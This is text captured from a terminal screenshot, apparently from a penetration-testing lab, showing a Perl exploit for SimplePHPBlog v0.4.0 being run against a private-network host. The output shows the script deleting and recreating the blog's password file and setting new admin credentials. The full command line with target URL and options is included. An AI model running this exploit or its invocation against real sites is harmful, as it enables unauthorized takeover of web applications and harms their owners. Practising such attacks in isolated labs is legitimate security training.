 Applications Places Terminal Mon 04:33 2
#!
1191.pl
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desk... root@star: ~/Desk... root@star: ~/Desk... root@star: ~/Desk... root@star: ~/Desk... root@star: ~/Desk...
________________________________________________________________________________
SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
________________________________________________________________________________
Running Set New Username and Password Exploit....
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: erdem
Password is set to: star
*** Exploit Completed....
Have a nice day! :)
root@star:~/Desktop# perl 1191.pl $1 -h http://10.10.10.100/blog -e 3 -U erdem -P star